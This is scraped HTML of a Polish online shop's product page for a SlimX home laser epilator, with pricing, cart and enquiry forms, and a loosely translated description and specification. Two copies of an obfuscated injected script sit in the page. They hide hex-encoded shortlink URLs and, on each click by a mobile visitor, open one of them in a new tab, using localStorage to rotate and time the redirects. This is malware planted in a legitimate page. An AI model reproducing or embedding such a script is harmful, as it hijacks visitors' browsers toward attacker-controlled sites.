_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());/* ]]> */</script></div><div class="konfiguracja">Konfiguracja może ulec zmianie bez ostrzeżenia</div></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-warning">This product is no longer in stock</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div></div><div class="pb-right-column col-xs-12 col-sm-12 col-md-6 col-lg-7"><form id="buy_block" action="https://slimx.pl/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="368dc37c49b816e7e89ddaa54fe47756" /> <input type="hidden" name="id_product" value="174" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" itemprop="price" content="3799">3 799,00 zł</span><meta itemprop="priceCurrency" content="PLN" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="old_price"><span id="old_price_display">3 999,00 zł</span></p></div><p id="reduction_amount" ><span id="reduction_amount_display">-200,00 zł</span></p><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <a href="#" data-field-qty="qty" class="btn status-enable button-plus btn-sm product_quantity_up"> <i class="fa fa-plus"></i> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text form-control" value="1" /> <a href="#" data-field-qty="qty" class="btn status-enable button-minus btn-sm product_quantity_down"> <i class="fa fa-minus"></i> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive btn btn-outline status-enable"> <span>Add to cart</span> </button></p></div></div></div><ul id="usefull_link_block" class="clearfix no-print list-inline"><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="box-cart-bottom"><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><script type="text/javascript">/* <![CDATA[ */;var email_error='Please enter a valid email address.';var firstname_error='Please enter your first name.';var lastname_error='Please enter your last name.';var commpany_error='Please enter your company name.';var vat_error='Please enter your vat number.';var phone_error='Please enter your phone number.';var mobile_phone_error='Please enter your mobile phone number.';var address_error='Please enter your address.';var city_error='Please enter your city name.';var postcode_error='Please enter your postcode.';var question_error='Please enter your question.';var sucsess_message='Email was send.';function fancyMessageBox(msg,title)
{if(title)msg="<h2>"+title+"</h2><p>"+msg+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
$('document').ready(function(){if(!!$.prototype.fancybox){$('#pd_send_custommer_question_button_174').fancybox({'hideOnContentClick':false});}
$("form#aap_customer_question_form_174").validate({rules:{email:{required:true,email:true,},phone:"required",question:"required",},messages:{email:email_error,firstname:firstname_error,lastname:lastname_error,commpany:commpany_error,vat:vat_error,phone:phone_error,mobile_phone:mobile_phone_error,address:address_error,city:city_error,postcode:postcode_error,question:question_error},submitHandler:function(form){var datas=[];$('form#aap_customer_question_form_174').find('input, textarea').each(function(index){var o={};o[$(this).attr('name')]=$(this).val();if($(this).val()!=''){datas.push(o);}});;$.ajax({url:pdaskaboutproductpro_ajax_link,type:"POST",data:{action:'submitAskAboutProduct',secure_key:'f7f9470d90a98ce86647e2596181ea8c',customerqdata:unescape(JSON.stringify(datas,escape_before_json_stringify))},dataType:"json",success:function(result){$.fancybox.close();var msg=result.question_send?"Your email with question has been sent successfully.":"Your e-mail could not be sent.";var title="Ask about product";fancyMessageBox(msg,title);}});}});});/* ]]> */</script> <p class="buttons_bottom_block no-print"> <span class="askaboutproduct position1"> <a id="pd_send_custommer_question_button_174" class="btn btn-default button button-medium" href="#pd_aap_send_custommer_form_174"> <span>Ask about product</span> </a> </span></p><div style="display:none;"><div id="pd_aap_send_custommer_form_174" class="pd_aap_send_custommer_form"><h2 class="title page-subheading">Ask about product</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://slimx.pl/341-home_default/laser-hair-remover-slimx-model-sml-108.jpg" height="363" width="545" alt="Laser hair remover SlimX model SML 108" /><div class="product_desc"><p class="product_name"><strong>Laser hair remover SlimX model SML 108</strong></p><p>SlimX SML 108 laser epilator for comfortable living in your home</p> <script>/* <![CDATA[ */;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());/* ]]> */</script> </div></div><div class="content_form col-xs-12 col-sm-6 col-sm-6"></form><form id="aap_customer_question_form_174" class="cmxform" action="" method="get"><div class="form_container"><p>Please fill below informations. Customer service will contact with You soon as is possible.</p><fieldset><p class="text"> <label for="firstname">First name :</label> <input id="firstname" type="text" name="firstname" value=""></p><p class="text"> <label for="lastname">Last name :</label> <input id="lastname" type="text" name="lastname" value=""></p><p class="text"> <label for="email">Email <sup class="required">*</sup> :</label> <input id="email" type="text" name="email" value=""></p><p class="text"> <label for="phone">Phone <sup class="required">*</sup> :</label> <input id="phone" type="text" name="phone" value=""></p><p class="text"> <label for="question">Question <sup class="required">*</sup> :</label><textarea id="question" name="question" rows="5" cols="5"></textarea></p><p class="txt_required"><sup class="required">*</sup> Required fields</p><p class="submit"> <input id="id_product_send" name="id_product" type="hidden" value="174" /> <a href="#" onclick="$.fancybox.close();">Cancel</a>&nbsp;or&nbsp; <input id="sendQuestionEmail" class="btn button button-small" name="sendQuestionEmail" type="submit" value="Send" /></p></fieldset></div></form></div></div></div></div><strong></strong></div></div></form></div></div><div class="product_info"> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){$('.more_info_block .page-product-heading li:first, .more_info_block .tab-content section:first').addClass('active');});/* ]]> */</script> <ul class="nav nav-tabs tab-info page-product-heading"><li class="active"><a href="#tab2" data-toggle="tab">More info</a></li><li><a id="link_idTab5" href="#idTab5" data-toggle="tab">Reviews</a></li></ul><div class="tab-content tab-content-product"> <section id="tab2" class="tab-pane page-product-box active"><div class="rte"><p></p><h1 style="text-align:center;"><span>Laser hair remover&nbsp; &nbsp;<img src="http://strony.bmf.pl/img/cms/SlimX/Logo%20SlimX_segoe_script.png" alt="" width="116" height="29" />&nbsp; model SML 108</span></h1><p></p><p></p><p></p> <address><span></span></address><p></p> <address><span></span></address><p></p><p><span style="color:#000000;"><br /><br /><br /><strong>The SlimX model SML 108</strong> laser epilator delivers effective hair removal. The 6x6 mm laser head provides very accurate illumination of the treated areas. The device is equipped with a specialized diode laser (not lamp) operating at 808nm, providing visible effects after the first treatment.</span></p><p style="text-align:justify;"></p><p style="text-align:justify;"><span style="color:#000000;"><img src="http://strony.bmf.pl/img/cms/SlimX/slimxdepilator.png" alt="Czytaj więcej o aparatach laserowych" width="1933" height="2517" /></span></p><p style="text-align:justify;"></p><p style="text-align:justify;"></p><p style="text-align:justify;"></p><div id="imCell_3"><div id="imCellStyle_3"><div id="imTextObject_3"><div class="text-tab-content" id="imTextObject_3_tab0"><div class="text-inner"><div><p><span style="text-decoration:underline;"><strong><span style="color:#000000;text-decoration:underline;"><br /><br />Principle of operation</span></strong></span></p><p><span style="color:#000000;">&nbsp;&nbsp;</span><br /><span style="color:#000000;">The SlimX model SML 108 laser epilator delivers effective hair removal. The 6x6 mm laser window provides very accurate illumination of the treated areas. The device is equipped with a special 808nm diode laser that provides visible results after the first surgery.</span></p><p><span style="color:#000000;">Laser hair removal therapy lasts 6 treatment cycles, which should be done at intervals of 2 to 3 weeks. Changes can be seen after the first treatment (thinned Italian). After 2 to 3 cycles of hair treatment is less and if they grow back they are very soft and invisible to the naked eye. After 5 to 6 treatment cycles, virtually all hair loss disappears, only small invisible soft hairs remain.</span></p><div></div><div></div><p></p><div><span class="fs19 ff1" style="color:#000000;"><b><a href="http://slimx.bmf.pl/en/content/32-laser-in-aesthetic-medicine"><span style="color:#000000;">Read more about laser cameras!</span></a></b></span></div></div><div></div><div></div></div></div></div></div></div><div id="imCellStyle_27"><div id="imTextObject_27"><div class="text-tab-content" id="imTextObject_27_tab0"><div class="text-inner"><br /><p><span style="color:#000000;"><br /><br /><span style="text-decoration:underline;"><strong>Device capabilities</strong></span></span></p><p><span style="color:#000000;">-Permanent hair removal;</span></p><p></p><p><span style="color:#000000;"><br /><br /><span style="text-decoration:underline;"><strong>Application</strong></span></span></p><p><span style="color:#000000;">-For persons over 18 years of age;</span></p><p><span style="color:#000000;">-It can not be used in people with heart problems, problems with circulation, epilepsy, cancer or diabetes.<br /></span><br /><span style="color:#000000;">-The device must not be used by pregnant women, breast-feeding women and menstruating women.<br /></span><br /><span style="color:#000000;">-Do not use in people with hirsutism and other chronic diseases.</span><br /><span style="color:#000000;">This device is not recommended for people with very dark complexion and very light hair.</span></p><p></p><p><span style="color:#000000;"><br /><br /><strong><span style="text-decoration:underline;">Utilization</span></strong></span></p><p><span style="color:#000000;">-6 treatments, treatments should be performed once every 2 to 3 weeks.</span></p><p></p><p><span style="color:#000000;"><br /><br /><strong><span style="text-decoration:underline;">Specification</span></strong></span></p><p><span style="color:#000000;">Laser type: diode laser;</span></p><p><span style="color:#000000;">Laser beam length: 808nm;</span></p><p><span style="color:#000000;">Starting particle flux: 8-25J per square cm;</span></p><p><span style="color:#000000;">Output pulse duration: 125-600ms;</span></p><p><span style="color:#000000;">Size of stain: 1 cm square;</span></p><p><span 